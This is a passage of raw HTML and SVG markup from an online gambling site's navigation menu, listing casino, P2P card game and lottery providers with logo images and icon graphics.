stop-color="currentColor"></stop><stop offset="1" stop-color="currentColor"></stop></linearGradient></defs></svg><!--/qv--><!--/qv--></div>Kasino</a><div class="⭐️bjhm1k-0 md:group-hover:block hidden z-10 absolute w-full h-fit top-12 left-0"><div class="⭐️bjhm1k-0 innerContent p-10"><div class="⭐️bjhm1k-0 grid grid-cols-6 gap-6 px-10"><!--qv q:sstyle=⭐️texkkh-0 q:id=6t q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-VkAb_abr.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="6u"><!--qv q:s q:sref=6t q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pp_casino.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">PRAGMATIC</p><!--/qv--></button><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=6v q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-VkAb_abr.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="6w"><!--qv q:s q:sref=6v q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/evo_casino.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">EVO</p><!--/qv--></button><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=6x q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-VkAb_abr.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="6y"><!--qv q:s q:sref=6x q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sb_casino.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">SEXY</p><!--/qv--></button><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=6z q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-VkAb_abr.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="70"><!--qv q:s q:sref=6z q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_casino.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">PLAYTECH</p><!--/qv--></button><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=71 q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-VkAb_abr.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="72"><!--qv q:s q:sref=71 q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/beter_casino.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">ICONIC21</p><!--/qv--></button><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=73 q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-VkAb_abr.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="74"><!--qv q:s q:sref=73 q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/allbet_casino.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">ALLBET</p><!--/qv--></button><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=75 q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-VkAb_abr.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="76"><!--qv q:s q:sref=75 q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mg_casino.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">MICROGAMING</p><!--/qv--></button><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=77 q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-VkAb_abr.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="78"><!--qv q:s q:sref=77 q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sa_casino.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">SA</p><!--/qv--></button><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=79 q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-VkAb_abr.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="7a"><!--qv q:s q:sref=79 q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playace_casino.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">PA</p><!--/qv--></button><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=7b q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-VkAb_abr.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="7c"><!--qv q:s q:sref=7b q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_big_casino.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">BIG GAMING</p><!--/qv--></button><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=7d q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-VkAb_abr.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="7e"><!--qv q:s q:sref=7d q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_casino_new.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">568win</p><!--/qv--></button><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=7f q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-VkAb_abr.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="7g"><!--qv q:s q:sref=7f q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/opus_casino.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">OPUS</p><!--/qv--></button><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=7h q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-VkAb_abr.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="7i"><!--qv q:s q:sref=7h q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/wm_casino.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">WM</p><!--/qv--></button><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=7j q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-VkAb_abr.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="7k"><!--qv q:s q:sref=7j q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/w_casino.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">W</p><!--/qv--></button><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=7l q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-VkAb_abr.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="7m"><!--qv q:s q:sref=7l q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dream_casino.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">DREAM GAMING</p><!--/qv--></button><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=7n q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-VkAb_abr.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="7o"><!--qv q:s q:sref=7n q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ezugi_casino.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">EZUGI</p><!--/qv--></button><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=7p q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-VkAb_abr.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="7q"><!--qv q:s q:sref=7p q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/skywind_casino.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">SKYWIND</p><!--/qv--></button><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=7r q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full opacity-50" on:click="q-VkAb_abr.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="7s"><!--qv q:s q:sref=7r q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/lg88_casino.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">LG88</p><!--/qv--></button><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=7t q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-VkAb_abr.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="7u"><!--qv q:s q:sref=7t q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ai_casino.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">AI</p><!--/qv--></button><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=7v q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-VkAb_abr.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="7w"><!--qv q:s q:sref=7v q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/eeai_casino.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">EEAI</p><!--/qv--></button><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=7x q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-VkAb_abr.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="7y"><!--qv q:s q:sref=7x q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/via_casino.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">VIA</p><!--/qv--></button><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=7z q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-VkAb_abr.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="80"><!--qv q:s q:sref=7z q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/miki_casino.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">MIKIWORLD</p><!--/qv--></button><!--/qv--><!--/qv--></div></div></div></div><!--/qv--><!--qv q:key=0Q_9--><div class="⭐️bjhm1k-0 group h-full"><a href="/poker" class="⭐️bjhm1k-0 h-full group-hover:before:block before:hidden relative flex-center py-4 px-3 navItem capitalize whitespace-nowrap"><div class="⭐️bjhm1k-0 text-lg pr-1 icon text-lg" q:id="81"><!--qv q:id=82 q:key=DgbM:0Q_2--><!--qv q:key=Hp_3--><svg fill="none" height="1em" viewBox="0 0 25 24" width="1em" xmlns="http://www.w3.org/2000/svg" style="" q:key="SH_0" q:id="83"><path d="M2.63504 1.68006C2.20784 1.68006 1.86224 2.02566 1.86224 2.45286V2.69046V10.3489V18.0073V18.2497C1.86224 18.6769 2.20784 19.0249 2.63744 19.0225C3.08384 19.0201 3.66944 19.0201 4.25744 19.0201C5.39264 19.0201 6.52784 19.3081 10.903 20.6713C13.1014 21.3577 15.8926 22.0849 17.1238 22.3993C17.4862 22.4929 17.8606 22.2913 17.9806 21.9361C18.271 21.0865 18.9238 19.1089 20.335 14.5825C21.259 11.6065 22.243 8.36166 22.6438 7.03206C22.7518 6.67446 22.5694 6.29286 22.2214 6.15606C21.6166 5.91846 20.5294 5.52006 18.8086 4.98486L15.8974 4.09686V3.39606C15.8974 3.16806 15.8974 2.76246 15.8998 2.40486C15.9022 2.00646 15.5782 1.68246 15.1798 1.68246H14.887H8.87984H2.87264H2.63504V1.68006ZM14.8246 2.75286C15.175 3.10326 15.175 17.5921 14.8246 17.9449C14.4742 18.2977 3.28784 18.2953 2.93504 17.9449C2.58224 17.5945 2.58464 3.10566 2.93504 2.75286C3.28544 2.40006 14.4742 2.40246 14.8246 2.75286ZM19.0342 5.91126C20.767 6.44886 21.4894 6.77766 21.5734 7.04646C21.6982 7.41846 17.6734 20.7505 17.2798 21.2473C16.9486 21.6601 16.3918 21.5353 12.3886 20.2561L8.57024 19.0393L11.7286 19.0177C13.459 19.0177 14.5606 19.0009 15.1966 18.9889C15.5878 18.9793 15.8998 18.6601 15.8998 18.2689V18.0073V11.4841C15.8998 5.35446 15.9214 4.96086 16.2718 5.06406C16.4542 5.12646 17.7142 5.49846 19.0342 5.91126Z" fill="url(#paint0_linearPokerundefined)"></path><path d="M12.2159 5.62327L11.8775 6.64807H11.4431L12.5495 3.39367H13.0559L14.1671 6.64807H13.7183L13.3703 5.62327H12.2159ZM13.2839 5.29687L12.9647 4.36087C12.8927 4.14967 12.8447 3.95527 12.7967 3.76807H12.7871C12.7391 3.96247 12.6863 4.15927 12.6239 4.35847L12.3023 5.29687H13.2839Z" fill="url(#paint1_linearPokerundefined)"></path><path d="M5.52225 15.0745L5.86065 14.0497H6.29504L5.18865 17.3041H4.68225L3.57104 14.0497H4.02224L4.37024 15.0745H5.52225ZM4.45665 15.4033L4.77584 16.3393C4.84784 16.5505 4.89584 16.7449 4.94384 16.9321H4.95345C5.00145 16.7377 5.05425 16.5409 5.11665 16.3417L5.43584 15.4009H4.45665V15.4033Z" fill="url(#paint2_linearPokerundefined)"></path><path d="M7.88864 8.36648C7.41344 8.88248 6.98144 9.54248 6.89744 9.83288C6.71264 10.5769 7.33184 11.2369 8.09504 11.1337C8.30384 11.1025 8.61824 11.0713 8.61824 11.0713C8.61824 11.0713 8.54384 11.3065 8.36384 11.7337L8.07584 12.4153H8.90144C9.31904 12.4153 9.70784 12.4153 9.70784 12.4153C9.70784 12.4153 9.59264 12.1897 9.50144 12.0241C9.34784 11.5969 9.25664 11.0977 9.25664 11.0977C9.25664 11.0977 9.56384 11.1769 9.77024 11.1769C10.471 11.1769 11.0302 10.4953 10.8646 9.83528C10.7206 9.29768 9.19184 7.46168 8.88224 7.46168C8.79824 7.45928 8.34224 7.87208 7.88864 8.36648Z" fill="url(#paint3_linearPokerundefined)"></path><path d="M18.2902 8.83687L17.6326 9.69127L17.2222 9.54727L19.339 6.84007L19.819 7.00807L19.795 10.4473L19.3702 10.2985L19.3798 9.21847L18.2902 8.83687ZM19.4062 8.87767L19.4134 7.88887C19.4158 7.66327 19.4326 7.46647 19.4494 7.27207L19.4398 7.26967C19.3294 7.43527 19.2142 7.60567 19.0918 7.77127L18.4798 8.55607L19.4062 8.87767Z" fill="url(#paint4_linearPokerundefined)"></path><defs><linearGradient gradientUnits="userSpaceOnUse" x1="1.86224" x2="22.6748" y1="12.0511" y2="12.0511" id="paint0_linearPokerundefined"><stop stop-color="currentColor"></stop><stop offset="1" stop-color="currentColor"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" x1="11.4431" x2="14.1671" y1="5.02087" y2="5.02087" id="paint1_linearPokerundefined"><stop stop-color="currentColor"></stop><stop offset="1" stop-color="currentColor"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" x1="3.57104" x2="6.29504" y1="15.6769" y2="15.6769" id="paint2_linearPokerundefined"><stop stop-color="currentColor"></stop><stop offset="1" stop-color="currentColor"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" x1="6.8645" x2="10.894" y1="9.93848" y2="9.93848" id="paint3_linearPokerundefined"><stop stop-color="currentColor"></stop><stop offset="1" stop-color="currentColor"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" x1="17.2222" x2="19.819" y1="8.64367" y2="8.64367" id="paint4_linearPokerundefined"><stop stop-color="currentColor"></stop><stop offset="1" stop-color="currentColor"></stop></linearGradient></defs></svg><!--/qv--><!--/qv--></div>P2P</a><div class="⭐️bjhm1k-0 md:group-hover:block hidden z-10 absolute w-full h-fit top-12 left-0"><div class="⭐️bjhm1k-0 innerContent p-10"><div class="⭐️bjhm1k-0 grid grid-cols-6 gap-6 px-10"><!--qv q:sstyle=⭐️texkkh-0 q:id=84 q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-VkAb_abr.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="85"><!--qv q:s q:sref=84 q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/TXP.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">Texas Poker</p><!--/qv--></button><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=86 q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-VkAb_abr.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="87"><!--qv q:s q:sref=86 q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/PKD.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">Poker Dealer</p><!--/qv--></button><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=88 q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-VkAb_abr.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="89"><!--qv q:s q:sref=88 q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/BCR.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">Baccarat Dealer</p><!--/qv--></button><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=8a q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-VkAb_abr.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="8b"><!--qv q:s q:sref=8a q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/BCM.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">Ceme Dealer</p><!--/qv--></button><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=8c q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-VkAb_abr.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="8d"><!--qv q:s q:sref=8c q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/CMK.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">Ceme Take Turn</p><!--/qv--></button><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=8e q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-VkAb_abr.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="8f"><!--qv q:s q:sref=8e q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/DQQ.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">Domino QQ</p><!--/qv--></button><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=8g q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-VkAb_abr.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="8h"><!--qv q:s q:sref=8g q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/CPS.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">13 Cards</p><!--/qv--></button><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=8i q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-VkAb_abr.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="8j"><!--qv q:s q:sref=8i q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/BCP.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">13 Cards Dealer</p><!--/qv--></button><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=8k q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-VkAb_abr.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="8l"><!--qv q:s q:sref=8k q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/CPS2.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">3 Cards</p><!--/qv--></button><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=8m q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-VkAb_abr.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="8n"><!--qv q:s q:sref=8m q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/BCP2.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">3 Cards Dealer</p><!--/qv--></button><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=8o q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-VkAb_abr.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="8p"><!--qv q:s q:sref=8o q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/BSK.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">Sakong</p><!--/qv--></button><!--/qv--><!--/qv--></div></div></div></div><!--/qv--><!--qv q:key=0Q_9--><div class="⭐️bjhm1k-0 group h-full"><a href="/lottery" class="⭐️bjhm1k-0 h-full group-hover:before:block before:hidden relative flex-center py-4 px-3 navItem capitalize whitespace-nowrap"><div class="⭐️bjhm1k-0 text-lg pr-1 icon text-lg" q:id="8q"><!--qv q:id=8r q:key=DgbM:0Q_2--><!--qv q:key=Hp_4--><svg fill="currentColor" height="1em" viewBox="0 0 22 22" width="1em" xmlns="http://www.w3.org/2000/svg" style="" q:key="98_0" q:id="8s"><g clip-path="url(#clip0_12_184)"><path d="M2.85641 15.7387C2.21701 14.9424 1.7033 14.0528 1.33315 13.101C-0.700008 7.83457 2.28552 1.90096 7.73866 0.362183C12.943 -1.10597 18.3822 2.02723 19.715 7.26689C20.0189 8.4611 20.073 9.67457 19.9349 10.8955C19.9157 11.0005 19.9377 11.1088 19.9965 11.1978C21.0366 12.7355 20.8188 14.3503 19.738 15.7345C19.3836 16.1931 18.9698 16.6026 18.5074 16.9522C18.3314 17.0838 18.3319 17.1839 18.4229 17.3653C18.7011 17.9203 18.9669 18.4812 19.2201 19.048C19.7733 20.2823 19.1366 21.606 17.8392 21.9409C17.6393 21.986 17.4345 22.0054 17.2298 21.9987C12.8271 21.9987 8.42441 21.9987 4.02173 21.9987C2.91473 21.9987 2.14909 21.4102 1.89441 20.3877C1.82111 20.0927 1.82111 19.7843 1.89441 19.4894C1.934 19.3321 1.88157 19.285 1.74459 19.3123C1.44979 19.3711 1.26306 19.2165 1.08061 19.018C1.03608 18.9762 1.00072 18.9256 0.976774 18.8694C0.952828 18.8132 0.940815 18.7527 0.941498 18.6916C0.947919 17.9169 0.941498 17.14 0.945244 16.3674C0.945244 16.0908 1.29944 15.7425 1.5798 15.7414C1.98055 15.7371 2.38129 15.7387 2.85641 15.7387ZM12.4074 19.1999L11.8151 19.2652C12.0174 19.2855 12.2186 19.3294 12.4181 19.2695H14.4192C14.9708 19.2695 15.5224 19.2652 16.0735 19.2727C16.2608 19.2727 16.294 19.2192 16.2025 19.0587C16.1244 18.93 16.0604 